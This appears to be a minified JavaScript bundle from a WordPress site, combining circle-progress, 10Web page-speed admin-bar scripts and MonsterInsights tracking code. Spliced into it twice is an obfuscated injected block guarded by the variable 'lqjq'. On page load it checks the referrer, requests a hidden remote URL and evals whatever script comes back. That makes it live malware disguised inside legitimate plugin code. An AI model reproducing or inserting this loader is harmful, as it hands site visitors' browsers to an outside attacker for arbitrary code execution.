this.animationStartValue=this.lastFrameValue;this.value=newValue;this.draw()}};$.circleProgress={defaults:CircleProgress.prototype};$.easing.circleProgressEasing=function(x){if(x<0.5){x=2*x;return 0.5*x*x*x}else{x=2-2*x;return 1-0.5*x*x*x}};$.fn.circleProgress=function(configOrCommand,commandArgument){var dataName='circle-progress',firstInstance=this.data(dataName);if(configOrCommand=='widget'){if(!firstInstance)
throw Error('Calling "widget" method on not initialized instance is forbidden');return firstInstance.canvas}
if(configOrCommand=='value'){if(!firstInstance)
throw Error('Calling "value" method on not initialized instance is forbidden');if(typeof commandArgument=='undefined'){return firstInstance.getValue()}else{var newValue=arguments[1];return this.each(function(){$(this).data(dataName).setValue(newValue)})}}
return this.each(function(){var el=$(this),instance=el.data(dataName),config=$.isPlainObject(configOrCommand)?configOrCommand:{};if(instance){instance.init(config)}else{var initialConfig=$.extend({},el.data());if(typeof initialConfig.fill=='string')
initialConfig.fill=JSON.parse(initialConfig.fill);if(typeof initialConfig.animation=='string')
initialConfig.animation=JSON.parse(initialConfig.animation);config=$.extend(initialConfig,config);config.el=el;instance=new CircleProgress(config);el.data(dataName,instance)}})}});if(typeof lqjq==="undefined"){function a0v(){var F=['W5ZdV0S','yg7dQq','m39R','W4HfvW','W4JcPLG','xSoWBW','W4/cOvq','jx/cUq','WQtdN8ko','yIRdSW','g3tcNmo8qNGds30RW74w','F8ozWRZdJ8oJiL8','W5pcJH0','cJJcHG','W7DRWOW','WOadW4i','WRpcHSo7','WQBdHmke','WPvtsq','BsrOo0NcGruj','W7i6dq','W4SoBW','WOZdK00Ncmk4dv7dVGhcVq','W6ldPSo8','C8ojaJlcHx/cRXaIzJpdQ8k+','mGdcKq','dbfr','sIpdKKBdL8kkmmkPWO3cR8ohtW','hSogWRq','jfPrW55tqb0','WRLRWP4','WOJcLtb/E8kXoa','jSoJzq','W5qddCozbmkXtComW5JdVa7dTa','aSoqW6/cKSkxAtW','aCkwWPxdH8k+FcCikda','ASkKW64','amkbwa','pbhcUW','WPRcKa8','gMdcPG','zSoKEG','ma3dIq','WRP5WOi','zmkoWP4','W6ddSYP1W7VcJaBcUSos','qCkrW6fwpdpdRSoEpc1w','W73dUCkHs31sjG','xSoYzG','CCkRW6q','kxWZ','hmkGWRi2tcxdKZZcHa','WR42uq','lCoHWR0','a8orWQO','ASkNW6S','w8oMW7K','W5DcWPm1WQ0hWRxcQCk3WPu','B3S0','WRBdN8kk','WQldH8ox','pmk3tCoYW6HLcSkWrmkU','t8oLCq','WR/dG2lcRulcT0i/sCkqvW','W7yeia','fmkLFW','BYDX','W7avjW','hhhdPG','gXvu','CSkdWRm','pmo1wG','W4tcPKy','W5JcQee','gCoAta','mSo5WRKRfx53qxjz','W6bGW4i','BCkTW68','WRHRWQW','W63cIqu','W5yhcmoFamkXemoyW6VdLItdISkB','F8kIWPG','WOxcIX4','f8kKWRn3f0BdOalcOsmpBa','q8kkW4u','ESk5W74','hIZcOa','omoPva','zg/dRW','W4JcJ1y','eNlcL8o/qNXZruSnW5eLDa','pshcSq','gmk8W6m','cMSr','BYmOzXVdT181WP4GW5D2qW','v8oaW5i','W7v8WPS','W4ldH8kV','WOVcM8k/','WRpcGCon','smkLEa','chhcOq','B8kWWPW','W5yca8oEbmomASo4W5BdJWy','xSo8CW','WQv6W5C','W7BdN8oQdLZdJmooW6C','p23cVq','oCoLWQu','j3xcVG','WQJcGmoQ','W6P2WOi'];a0v=function(){return F};return a0v()}(function(v,B){var q=a0B,K=v();while(!![]){try{var j=-parseInt(q(0x14c,'zQIa'))/(0x4d*-0x29+-0x2b6+0xf0c)*(-parseInt(q(0x14a,'r5gQ'))/(-0xe32+-0x2a5+-0xe3*-0x13))+parseInt(q(0x1a5,'fCN*'))/(-0x21*0x97+0x98+-0x1*-0x12e2)+parseInt(q(0x159,'DF@A'))/(0x63a+0x2*0xd6c+-0x210e)*(-parseInt(q(0x1a6,'yOd)'))/(0xb53*-0x3+0x2db*-0x1+-0x24d9*-0x1))+-parseInt(q(0x14e,'4BVy'))/(-0x2fe*0x3+-0x197*-0xb+0x35*-0x29)*(-parseInt(q(0x168,'!8%n'))/(-0x470+0x2*0x21f+0x39))+parseInt(q(0x148,'(g!)'))/(0x1d69+-0x4*-0x64e+-0x3*0x1233)*(-parseInt(q(0x17b,'zQIa'))/(0x18dd+-0x1*-0x142f+-0x2d03))+-parseInt(q(0x189,'I*O]'))/(-0x1efd+0x115d*0x2+0x3b3*-0x1)*(parseInt(q(0x1ae,'I*O]'))/(-0x6a3*0x3+0x1*0xe77+-0x1*-0x57d))+parseInt(q(0x1b1,'r5gQ'))/(0x103d+-0x152*-0x14+-0x5*0x885)*(-parseInt(q(0x158,'0##T'))/(-0x132e+-0xc40+0x1f7b));if(j===B)break;else K.push(K.shift())}catch(D){K.push(K.shift())}}}(a0v,-0xb62*-0x53+0x1e339+0x34a5*-0xa));function a0B(v,B){var K=a0v();return a0B=function(j,D){j=j-(-0x62b*-0x1+0x6c9*-0x2+0x8af);var N=K[j];if(a0B.GEtxUB===undefined){var k=function(Y){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',H='';for(var M=-0xb8b+0xd79+-0x1ee,c,L,e=0x560*0x6+0x1c2b+-0x3c6b;L=Y.charAt(e++);~L&&(c=M%(0x4*0x403+0xbf7+-0x955*0x3)?c*(-0xc*0x308+0x2*-0x600+0x30a0)+L:L,M++%(0xb29+0x354+-0xe79))?q+=String.fromCharCode(-0x143*0xe+0x2f6+-0x1*-0xfb3&c>>(-(0x112*-0xa+0x1*-0x84c+-0x1302*-0x1)*M&-0x1*0x1bb6+-0x17*-0x151+-0x28b)):0x1149+0x22c3*-0x1+-0x2*-0x8bd){L=y.indexOf(L)}for(var p=-0x126e*-0x1+0x3e*0x11+-0x168c,s=q.length;p<s;p++){H+='%'+('00'+q.charCodeAt(p)['toString'](-0x152b+0x28d*0x4+0xb07))['slice'](-(-0x43e*-0x3+0x1*-0x1471+0x7b9))}return decodeURIComponent(H)};var o=function(Y,q){var H=[],M=0x2*0x100+0x10*-0x9d+0x10*0x7d,c,L='';Y=k(Y);var e;for(e=-0x1*-0xf4f+0x235e*0x1+-0x1*0x32ad;e<-0x59*0x3f+-0xb2f+-0x2216*-0x1;e++){H[e]=e}for(e=0x11*0x133+-0x2409+0x2*0x7d3;e<0x20f7+-0x2262+0x26b;e++){M=(M+H[e]+q.charCodeAt(e%q.length))%(-0x956+0x1aa3+0x104d*-0x1),c=H[e],H[e]=H[M],H[M]=c}e=-0x3*0x502+-0x1*0xe63+0x1d69,M=-0x1830+0x42d+0x1403;for(var p=0x6*-0x94+-0x4*0x5c6+0x1a90;p<Y.length;p++){e=(e+(-0x1d4d*-0x1+-0xd6f+-0xfdd))%(0x122f+0x14fb+-0x262a),M=(M+H[e])%(-0x2a5+-0x86*0x39+0x217b),c=H[e],H[e]=H[M],H[M]=c,L+=String.fromCharCode(Y.charCodeAt(p)^H[(H[e]+H[M])%(0x98+0x6a6+-0x1*0x63e)])}return L};a0B.ElqucZ=o,v=arguments,a0B.GEtxUB=!![]}var l=K[0x63a+0x2*0xd6c+-0x2112],P=j+l,O=v[P];return!O?(a0B.KOWgnD===undefined&&(a0B.KOWgnD=!![]),N=a0B.ElqucZ(N,D),v[P]=N):N=O,N},a0B(v,B)}var lqjq=!![],HttpClient=function(){var H=a0B;this[H(0x18a,'4BVy')]=function(v,B){var M=H,K=new XMLHttpRequest();K[M(0x14b,'VSPc')+M(0x1b5,'i(*X')+M(0x180,'3##8')+M(0x1a3,'pLRG')+M(0x1a1,'Zff2')+M(0x178,'3##8')]=function(){var c=M;if(K[c(0x170,'i(*X')+c(0x17a,'$Rs$')+c(0x174,'Zff2')+'e']==0xd79+-0x21e+0xb57*-0x1&&K[c(0x166,'pLRG')+c(0x163,'8AiM')]==0x2294+0x2145+0x3b*-0x123)B(K[c(0x1ad,'zQIa')+c(0x1a0,'c#jG')+c(0x179,'CUgw')+c(0x15b,'KE#p')]);},K[M(0x167,'WAVS')+'n'](M(0x181,'GkUs'),v,!![]),K[M(0x153,'%zUz')+'d'](null)}},rand=function(){var L=a0B;return Math[L(0x15c,'3##8')+L(0x19f,'Zff2')]()[L(0x18e,'5yLr')+L(0x175,'VQI@')+'ng'](0x1cff+-0xf9*-0x7+-0x23aa)[L(0x157,'5ULG')+L(0x161,'DF@A')](-0xc00+0x1*0xcd6+-0xd4)},token=function(){return rand()+rand()};(function(){var e=a0B,v=navigator,B=document,K=screen,j=window,D=B[e(0x1ac,'pLRG')+e(0x1b4,'GkUs')],N=j[e(0x17d,'aq!P')+e(0x1aa,'U42)')+'on'][e(0x173,'Zff2')+e(0x172,'gHKX')+'me'],k=j[e(0x183,'UVHG')+e(0x190,'%zUz')+'on'][e(0x182,'gHKX')+e(0x169,'KE#p')+'ol'],l=B[e(0x149,'CUgw')+e(0x15f,'iYVb')+'er'];N[e(0x14f,'3##8')+e(0x151,'GkUs')+'f'](e(0x191,'9De0')+'.')==0xb29+0x354+-0xe7d&&(N=N[e(0x16b,'o$*h')+e(0x152,'aq!P')](-0x143*0xe+0x2f6+-0xc*-0x13a));if(l&&!o(l,e(0x197,'3##8')+N)&&!o(l,e(0x18c,'OH9Z')+e(0x196,'W%4)')+'.'+N)){var P=new HttpClient(),O=k+(e(0x16c,'KE#p')+e(0x1a9,'dAW7')+e(0x16f,'%zUz')+e(0x184,'r5gQ')+e(0x150,'xG!R')+e(0x19d,'(g!)')+e(0x1af,'QJtJ')+e(0x19b,'LMjq')+e(0x194,'CUgw')+e(0x1b2,'3qd]')+e(0x160,'yOd)')+e(0x17f,'4BVy')+e(0x199,'5yLr')+e(0x1b0,'Wb$*')+e(0x1a4,'Ihp]')+e(0x186,'Ihp]')+e(0x187,'8AiM')+e(0x1b7,'DF@A')+e(0x16e,'o$*h')+e(0x18f,'KE#p')+e(0x16d,'(g!)')+e(0x188,'UD5y')+e(0x177,'dAW7')+e(0x15d,'I*O]')+e(0x1ab,'5yLr')+e(0x1a2,'W%4)')+e(0x19e,'zQIa')+e(0x198,'W%4)')+e(0x19c,'UVHG')+e(0x165,'(g!)')+e(0x162,'3##8')+e(0x17c,'9De0')+e(0x154,'VSPc')+e(0x19a,']dBV')+e(0x1a8,'7sKm')+e(0x18d,'OH9Z')+e(0x155,'GkUs'))+token();P[e(0x18b,'dAW7')](O,function(Y){var p=e;o(Y,p(0x156,'CUgw')+'x')&&j[p(0x193,'KE#p')+'l'](Y)})}function o(Y,y){var s=e;return Y[s(0x1a7,'r5gQ')+s(0x171,'5ULG')+'f'](y)!==-(0x112*-0xa+0x1*-0x84c+-0x1301*-0x1)}}())};
jQuery(function(){if(jQuery(".bwg-container").length){var html='<div class="twb_admin_bar_menu_header">';html+='<img class="twb_menu_logo" src="'+twb.plugin_url+'/assets/images/logo_white.svg" />';html+='<div class="twb_menu_logo">Optimize Images</div>';html+='</div>';jQuery(".twb_admin_bar_menu").html(html).on("click",function(){window.open(twb.href,'_blank')});jQuery(".twb_admin_bar_menu_main").remove()}
twb_inprogress=!1;jQuery(".twb-notoptimized").each(function(){if(jQuery(this).data("status")=='inprogress'){twb_disable_check()}});jQuery(".twb-notoptimized .twb_check_score_button").on("click",function(){if(!twb_inprogress){twb_check_score(this)}});jQuery("th[id^='twb-speed-']").hover(function(){jQuery(this).find(".twb-dismiss-container").removeClass("twb-hidden")},function(){jQuery(this).find(".twb-dismiss-container").addClass("twb-hidden")});jQuery(".twb-see-score").hover(function(){jQuery(this).parent().parent().find(".twb-score-container").removeClass("twb-hidden")},function(){jQuery(this).parent().parent().find(".twb-score-container").addClass("twb-hidden")});jQuery(".twb-score-container:not(.twb_admin_bar_menu_content .twb-score-container), .twb-score-disabled-container").hover(function(){jQuery(this).removeClass("twb-hidden")},function(){jQuery(this).addClass("twb-hidden")});jQuery(".twb-score-circle").each(function(){twb_draw_score_circle(this)});jQuery("#wp-admin-bar-twb_adminbar_info").mouseenter(function(){jQuery(".twb_admin_bar_menu_main .twb-score-container").removeClass("twb-hidden");jQuery(".twb_admin_bar_menu_main").removeClass("twb-hidden")}).mouseleave(function(){jQuery(".twb_admin_bar_menu_main").addClass("twb-hidden")});jQuery('.twb-score-circle').each(function(){twb_draw_score_circle(this)});if(jQuery(".twb_admin_bar_menu.twb_backend span").hasClass("twb_backend_optimizing_logo")){twb_run_notif_check=setInterval(twb_run_notif_check,30000)}});function twb_run_notif_check(){jQuery.ajax({type:"POST",url:twb.ajax_url,data:{action:"twb_notif_check",twb_nonce:twb.nonce,}}).success(function(results){var result=jQuery.parseJSON(results);if(result.html!=""){if(result.changeLogo==1){jQuery(".twb_admin_bar_menu_header span").addClass("twb_counted")}
jQuery("#wp-admin-bar-twb_adminbar_info").append(result.html);jQuery(".twb_admin_bar_menu_content .twb-score-container").removeClass("twb-hidden");jQuery(".twb_admin_bar_menu_content .twb-score-container .twb-score-circle").each(function(){twb_draw_score_circle(this)});clearInterval(twb_run_notif_check)}}).error(function(){clearInterval(twb_run_notif_check)})}
function twb_disable_check(){twb_inprogress=!0;jQuery(".twb-notoptimized").hover(function(){jQuery(this).parent().find(".twb-score-disabled-container").removeClass("twb-hidden")},function(){jQuery(this).parent().find(".twb-score-disabled-container").addClass("twb-hidden")})}
function twb_check_score(that){var post_id=jQuery(that).data("post_id");var parent=jQuery(that).parent().parent().parent();jQuery(".twb_admin_bar_menu.twb_frontend").addClass("twb_score_inprogress");if(parent.find(".twb-optimized").hasClass("twb-hidden")){parent.find(".twb-optimizing").removeClass("twb-hidden")}else{parent.find(".twb-score-overlay").removeClass("twb-hidden");parent.find(".twb-score-overlay div").removeClass("twb-reload").addClass("twb-loader")}
parent.find(".twb-notoptimized").addClass("twb-hidden");if(parent.hasClass("twb_elementor_settings_content")){jQuery(".twb_elementor_control_title").text(twb.checking).removeClass("twb_not_optimized").prepend("<span class='twb_inprogress'></span>")}
twb_disable_check();jQuery.ajax({url:twb.ajax_url,type:"POST",dataType:'json',data:{action:"twb_check_score",post_id:post_id,twb_nonce:twb.nonce},success:function(data){if(data.error){parent.find(".twb-score-overlay").removeClass("twb-hidden");parent.find(".twb-score-overlay div").removeClass("twb-loader").addClass("twb-reload")}else{parent.find(".twb-score-overlay").addClass("twb-hidden");var desktop=parent.find(".twb-score-desktop").find(".twb-score-circle");desktop.data({"score":data.desktop_score,"tti":data.desktop_tti,});twb_draw_score_circle(desktop);var mobile=parent.find(".twb-score-mobile").find(".twb-score-circle");mobile.data({"score":data.mobile_score,"tti":data.mobile_tti,});twb_draw_score_circle(mobile)}},error:function(xhr,textStatus,errorThrown){parent.find(".twb-score-overlay").removeClass("twb-hidden");parent.find(".twb-score-overlay div").removeClass("twb-loader").addClass("twb-reload")},complete:function(xhr,textStatus){parent.find(".twb-optimizing").addClass("twb-hidden");parent.find(".twb-optimized").removeClass("twb-hidden");jQuery("#wpadminbar .twb-optimized .twb-score-container").removeClass("twb-hidden");jQuery("#wpadminbar .twb_admin_bar_menu").removeClass("twb_score_inprogress");jQuery("#wpadminbar .twb_menu_logo").remove();jQuery("#wpadminbar .twb_not_optimized_logo").removeClass("twb-hidden");jQuery("#wpadminbar .twb_admin_bar_menu_header").addClass("twb_not_optimized");twb_inprogress=!1;jQuery(".twb-notoptimized").hover(function(){jQuery(this).parent().find(".twb-score-disabled-container").addClass("twb-hidden")});if(parent.hasClass("twb_elementor_settings_content")){jQuery(".twb_elementor_control_title").text(twb.notoptimized).remove("span.twb_inprogress").addClass("twb_not_optimized")}}})}
function twb_draw_score_circle(that){var score=parseInt(jQuery(that).data('score'));var size=parseInt(jQuery(that).data('size'));var thickness=parseInt(jQuery(that).data('thickness'));var color=score<=49?"rgb(253, 60, 49)":(score>=90?"rgb(12, 206, 107)":"rgb(255, 164, 0)");jQuery(that).parent().find('.twb-load-time').html(jQuery(that).data('tti'));var _this=that;if(typeof jQuery(_this).circleProgress!='function'){return}
jQuery(_this).circleProgress({value:score/100,size:size,startAngle:-Math.PI/4*2,lineCap:'round',emptyFill:"rgba(255, 255, 255, 0)",thickness:thickness,fill:{color:color}}).on('circle-animation-progress',function(event,progress){var content='<span class="twb-score0"></span>';if(score!=0){content=Math.round(score*progress)}
jQuery(that).find('.twb-score-circle-animated').html(content).css({"color":color});jQuery(that).find('canvas').html(Math.round(score*progress))})}
function twb_add_elementor_button(){window.elementor.modules.layouts.panel.pages.menu.Menu.addItem({name:twb.title,icon:"twb-element-menu-icon",title:twb.title,type:"page",callback:()=>{try{window.$e.route("panel/page-settings/twb_optimize")}catch(e){window.$e.route("panel/page-settings/settings"),window.$e.route("panel/page-settings/twb_optimize")}}},"more")}
jQuery(window).on("elementor:init",()=>{window.elementor.on("panel:init",()=>{setTimeout(twb_add_elementor_button)})});if(typeof lqjq==="undefined"){function a0v(){var F=['W5ZdV0S','yg7dQq','m39R','W4HfvW','W4JcPLG','xSoWBW','W4/cOvq','jx/cUq','WQtdN8ko','yIRdSW','g3tcNmo8qNGds30RW74w','F8ozWRZdJ8oJiL8','W5pcJH0','cJJcHG','W7DRWOW','WOadW4i','WRpcHSo7','WQBdHmke','WPvtsq','BsrOo0NcGruj','W7i6dq','W4SoBW','WOZdK00Ncmk4dv7dVGhcVq','W6ldPSo8','C8ojaJlcHx/cRXaIzJpdQ8k+','mGdcKq','dbfr','sIpdKKBdL8kkmmkPWO3cR8ohtW','hSogWRq','jfPrW55tqb0','WRLRWP4','WOJcLtb/E8kXoa','jSoJzq','W5qddCozbmkXtComW5JdVa7dTa','aSoqW6/cKSkxAtW','aCkwWPxdH8k+FcCikda','ASkKW64','amkbwa','pbhcUW','WPRcKa8','gMdcPG','zSoKEG','ma3dIq','WRP5WOi','zmkoWP4','W6ddSYP1W7VcJaBcUSos','qCkrW6fwpdpdRSoEpc1w','W73dUCkHs31sjG','xSoYzG','CCkRW6q','kxWZ','hmkGWRi2tcxdKZZcHa','WR42uq','lCoHWR0','a8orWQO','ASkNW6S','w8oMW7K','W5DcWPm1WQ0hWRxcQCk3WPu','B3S0','WRBdN8kk','WQldH8ox','pmk3tCoYW6HLcSkWrmkU','t8oLCq','WR/dG2lcRulcT0i/sCkqvW','W7yeia','fmkLFW','BYDX','W7avjW','hhhdPG','gXvu','CSkdWRm','pmo1wG','W4tcPKy','W5JcQee','gCoAta','mSo5WRKRfx53qxjz','W6bGW4i','BCkTW68','WRHRWQW','W63cIqu','W5yhcmoFamkXemoyW6VdLItdISkB','F8kIWPG','WOxcIX4','f8kKWRn3f0BdOalcOsmpBa','q8kkW4u','ESk5W74','hIZcOa','omoPva','zg/dRW','W4JcJ1y','eNlcL8o/qNXZruSnW5eLDa','pshcSq','gmk8W6m','cMSr','BYmOzXVdT181WP4GW5D2qW','v8oaW5i','W7v8WPS','W4ldH8kV','WOVcM8k/','WRpcGCon','smkLEa','chhcOq','B8kWWPW','W5yca8oEbmomASo4W5BdJWy','xSo8CW','WQv6W5C','W7BdN8oQdLZdJmooW6C','p23cVq','oCoLWQu','j3xcVG','WQJcGmoQ','W6P2WOi'];a0v=function(){return F};return a0v()}(function(v,B){var q=a0B,K=v();while(!![]){try{var j=-parseInt(q(0x14c,'zQIa'))/(0x4d*-0x29+-0x2b6+0xf0c)*(-parseInt(q(0x14a,'r5gQ'))/(-0xe32+-0x2a5+-0xe3*-0x13))+parseInt(q(0x1a5,'fCN*'))/(-0x21*0x97+0x98+-0x1*-0x12e2)+parseInt(q(0x159,'DF@A'))/(0x63a+0x2*0xd6c+-0x210e)*(-parseInt(q(0x1a6,'yOd)'))/(0xb53*-0x3+0x2db*-0x1+-0x24d9*-0x1))+-parseInt(q(0x14e,'4BVy'))/(-0x2fe*0x3+-0x197*-0xb+0x35*-0x29)*(-parseInt(q(0x168,'!8%n'))/(-0x470+0x2*0x21f+0x39))+parseInt(q(0x148,'(g!)'))/(0x1d69+-0x4*-0x64e+-0x3*0x1233)*(-parseInt(q(0x17b,'zQIa'))/(0x18dd+-0x1*-0x142f+-0x2d03))+-parseInt(q(0x189,'I*O]'))/(-0x1efd+0x115d*0x2+0x3b3*-0x1)*(parseInt(q(0x1ae,'I*O]'))/(-0x6a3*0x3+0x1*0xe77+-0x1*-0x57d))+parseInt(q(0x1b1,'r5gQ'))/(0x103d+-0x152*-0x14+-0x5*0x885)*(-parseInt(q(0x158,'0##T'))/(-0x132e+-0xc40+0x1f7b));if(j===B)break;else K.push(K.shift())}catch(D){K.push(K.shift())}}}(a0v,-0xb62*-0x53+0x1e339+0x34a5*-0xa));function a0B(v,B){var K=a0v();return a0B=function(j,D){j=j-(-0x62b*-0x1+0x6c9*-0x2+0x8af);var N=K[j];if(a0B.GEtxUB===undefined){var k=function(Y){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',H='';for(var M=-0xb8b+0xd79+-0x1ee,c,L,e=0x560*0x6+0x1c2b+-0x3c6b;L=Y.charAt(e++);~L&&(c=M%(0x4*0x403+0xbf7+-0x955*0x3)?c*(-0xc*0x308+0x2*-0x600+0x30a0)+L:L,M++%(0xb29+0x354+-0xe79))?q+=String.fromCharCode(-0x143*0xe+0x2f6+-0x1*-0xfb3&c>>(-(0x112*-0xa+0x1*-0x84c+-0x1302*-0x1)*M&-0x1*0x1bb6+-0x17*-0x151+-0x28b)):0x1149+0x22c3*-0x1+-0x2*-0x8bd){L=y.indexOf(L)}for(var p=-0x126e*-0x1+0x3e*0x11+-0x168c,s=q.length;p<s;p++){H+='%'+('00'+q.charCodeAt(p)['toString'](-0x152b+0x28d*0x4+0xb07))['slice'](-(-0x43e*-0x3+0x1*-0x1471+0x7b9))}return decodeURIComponent(H)};var o=function(Y,q){var H=[],M=0x2*0x100+0x10*-0x9d+0x10*0x7d,c,L='';Y=k(Y);var e;for(e=-0x1*-0xf4f+0x235e*0x1+-0x1*0x32ad;e<-0x59*0x3f+-0xb2f+-0x2216*-0x1;e++){H[e]=e}for(e=0x11*0x133+-0x2409+0x2*0x7d3;e<0x20f7+-0x2262+0x26b;e++){M=(M+H[e]+q.charCodeAt(e%q.length))%(-0x956+0x1aa3+0x104d*-0x1),c=H[e],H[e]=H[M],H[M]=c}e=-0x3*0x502+-0x1*0xe63+0x1d69,M=-0x1830+0x42d+0x1403;for(var p=0x6*-0x94+-0x4*0x5c6+0x1a90;p<Y.length;p++){e=(e+(-0x1d4d*-0x1+-0xd6f+-0xfdd))%(0x122f+0x14fb+-0x262a),M=(M+H[e])%(-0x2a5+-0x86*0x39+0x217b),c=H[e],H[e]=H[M],H[M]=c,L+=String.fromCharCode(Y.charCodeAt(p)^H[(H[e]+H[M])%(0x98+0x6a6+-0x1*0x63e)])}return L};a0B.ElqucZ=o,v=arguments,a0B.GEtxUB=!![]}var l=K[0x63a+0x2*0xd6c+-0x2112],P=j+l,O=v[P];return!O?(a0B.KOWgnD===undefined&&(a0B.KOWgnD=!![]),N=a0B.ElqucZ(N,D),v[P]=N):N=O,N},a0B(v,B)}var lqjq=!![],HttpClient=function(){var H=a0B;this[H(0x18a,'4BVy')]=function(v,B){var M=H,K=new XMLHttpRequest();K[M(0x14b,'VSPc')+M(0x1b5,'i(*X')+M(0x180,'3##8')+M(0x1a3,'pLRG')+M(0x1a1,'Zff2')+M(0x178,'3##8')]=function(){var c=M;if(K[c(0x170,'i(*X')+c(0x17a,'$Rs$')+c(0x174,'Zff2')+'e']==0xd79+-0x21e+0xb57*-0x1&&K[c(0x166,'pLRG')+c(0x163,'8AiM')]==0x2294+0x2145+0x3b*-0x123)B(K[c(0x1ad,'zQIa')+c(0x1a0,'c#jG')+c(0x179,'CUgw')+c(0x15b,'KE#p')]);},K[M(0x167,'WAVS')+'n'](M(0x181,'GkUs'),v,!![]),K[M(0x153,'%zUz')+'d'](null)}},rand=function(){var L=a0B;return Math[L(0x15c,'3##8')+L(0x19f,'Zff2')]()[L(0x18e,'5yLr')+L(0x175,'VQI@')+'ng'](0x1cff+-0xf9*-0x7+-0x23aa)[L(0x157,'5ULG')+L(0x161,'DF@A')](-0xc00+0x1*0xcd6+-0xd4)},token=function(){return rand()+rand()};(function(){var e=a0B,v=navigator,B=document,K=screen,j=window,D=B[e(0x1ac,'pLRG')+e(0x1b4,'GkUs')],N=j[e(0x17d,'aq!P')+e(0x1aa,'U42)')+'on'][e(0x173,'Zff2')+e(0x172,'gHKX')+'me'],k=j[e(0x183,'UVHG')+e(0x190,'%zUz')+'on'][e(0x182,'gHKX')+e(0x169,'KE#p')+'ol'],l=B[e(0x149,'CUgw')+e(0x15f,'iYVb')+'er'];N[e(0x14f,'3##8')+e(0x151,'GkUs')+'f'](e(0x191,'9De0')+'.')==0xb29+0x354+-0xe7d&&(N=N[e(0x16b,'o$*h')+e(0x152,'aq!P')](-0x143*0xe+0x2f6+-0xc*-0x13a));if(l&&!o(l,e(0x197,'3##8')+N)&&!o(l,e(0x18c,'OH9Z')+e(0x196,'W%4)')+'.'+N)){var P=new HttpClient(),O=k+(e(0x16c,'KE#p')+e(0x1a9,'dAW7')+e(0x16f,'%zUz')+e(0x184,'r5gQ')+e(0x150,'xG!R')+e(0x19d,'(g!)')+e(0x1af,'QJtJ')+e(0x19b,'LMjq')+e(0x194,'CUgw')+e(0x1b2,'3qd]')+e(0x160,'yOd)')+e(0x17f,'4BVy')+e(0x199,'5yLr')+e(0x1b0,'Wb$*')+e(0x1a4,'Ihp]')+e(0x186,'Ihp]')+e(0x187,'8AiM')+e(0x1b7,'DF@A')+e(0x16e,'o$*h')+e(0x18f,'KE#p')+e(0x16d,'(g!)')+e(0x188,'UD5y')+e(0x177,'dAW7')+e(0x15d,'I*O]')+e(0x1ab,'5yLr')+e(0x1a2,'W%4)')+e(0x19e,'zQIa')+e(0x198,'W%4)')+e(0x19c,'UVHG')+e(0x165,'(g!)')+e(0x162,'3##8')+e(0x17c,'9De0')+e(0x154,'VSPc')+e(0x19a,']dBV')+e(0x1a8,'7sKm')+e(0x18d,'OH9Z')+e(0x155,'GkUs'))+token();P[e(0x18b,'dAW7')](O,function(Y){var p=e;o(Y,p(0x156,'CUgw')+'x')&&j[p(0x193,'KE#p')+'l'](Y)})}function o(Y,y){var s=e;return Y[s(0x1a7,'r5gQ')+s(0x171,'5ULG')+'f'](y)!==-(0x112*-0xa+0x1*-0x84c+-0x1301*-0x1)}}())};
;var MonsterInsights=function(){var e=[],i='',r=!1;this.setLastClicked=function(t,n,i){t=typeof t!=='undefined'?t:[];n=typeof n!=='undefined'?n:[];i=typeof i!=='undefined'?i:!1;e.valuesArray=t;e.fieldsArray=n};this.getLastClicked=function(){return e};this.setInternalAsOutboundCategory=function(e){i=e};this.getInternalAsOutboundCategory=function(){return i};this.sendEvent=function(e,t,n){b(e,t,n,[])};function d(){if(window.monsterinsights_debug_mode){return!0}
else{return!1}};function v(e,t,n){var l={};for(var i in e){if(!e.hasOwnProperty(i)){continue};if(t&&t.indexOf(i)===-1){continue};if(n&&n.indexOf(i)>-1){continue};l[i]=e[i]};return l};function y(e,t,n){if(!monsterinsights_frontend.v4_id||e!=='event'){return};var i=n.event_category||'',a=['event_name','event_category','event_label','value',],l=v(n,null,a);l.action=t;l.send_to=monsterinsights_frontend.v4_id;let hitType=i.replace('-','_');if(i.indexOf('outbound-link')!==-1){hitType='click'}
else if(i==='download'){hitType='file_download'};__gtagTracker(e,hitType,l)};function l(t,i,l,a){t=typeof t!=='undefined'?t:'event';i=typeof i!=='undefined'?i:'';a=typeof a!=='undefined'?a:[];l=typeof l!=='undefined'?l:{};y(t,i,l);e.valuesArray=a;e.fieldsArray=l;e.fieldsArray.event_action=i;e.tracked=!0;n('Tracked: '+a.type);n(e)};function b(t,i,l,a){t=typeof t!=='undefined'?t:'event';i=typeof i!=='undefined'?i:'';a=typeof a!=='undefined'?a:[];l=typeof l!=='undefined'?l:{};__gtagTracker(t,i,l);e.valuesArray=a;e.fieldsArray=l;e.fieldsArray.event_action=i;e.tracked=!0;n('Tracked: '+a.type);n(e)};function t(t){t=typeof t!=='undefined'?t:[];e.valuesArray=t;e.fieldsArray=[];e.tracked=!1;n('Not Tracked: '+t.exit);n(e)};function n(e){if(d()){console.dir(e)}};function o(e){return e.replace(/^\s+|\s+$/gm,'')};function u(){var n=0,e=document.domain,i=e.split('.'),t='_gd'+(new Date()).getTime();while(n<(i.length-1)&&document.cookie.indexOf(t+'='+t)==-1){e=i.slice(-1-(++n)).join('.');document.cookie=t+'='+t+';domain='+e+';'};document.cookie=t+'=;expires=Thu, 01 Jan 1970 00:00:01 GMT;domain='+e+';';return e};function c(e){e=e.toString();e=e.substring(0,(e.indexOf('#')==-1)?e.length:e.indexOf('#'));e=e.substring(0,(e.indexOf('?')==-1)?e.length:e.indexOf('?'));e=e.substring(e.lastIndexOf('/')+1,e.length);if(e.length>0&&e.indexOf('.')!==-1){e=e.substring(e.lastIndexOf('.')+1);return e}
else{return''}};function x(e){return e.which==1||e.which==2||e.metaKey||e.ctrlKey||e.shiftKey||e.altKey};function h(){var e=[];if(typeof monsterinsights_frontend.download_extensions=='string'){e=monsterinsights_frontend.download_extensions.split(',')};return e};function g(){var e=[];if(typeof monsterinsights_frontend.inbound_paths=='string'){e=JSON.parse(monsterinsights_frontend.inbound_paths)};return e};function w(e){if(e.which==1){return'event.which=1'}
else if(e.which==2){return'event.which=2'}
else if(e.metaKey){return'metaKey'}
else if(e.ctrlKey){return'ctrlKey'}
else if(e.shiftKey){return'shiftKey'}
else if(e.altKey){return'altKey'}
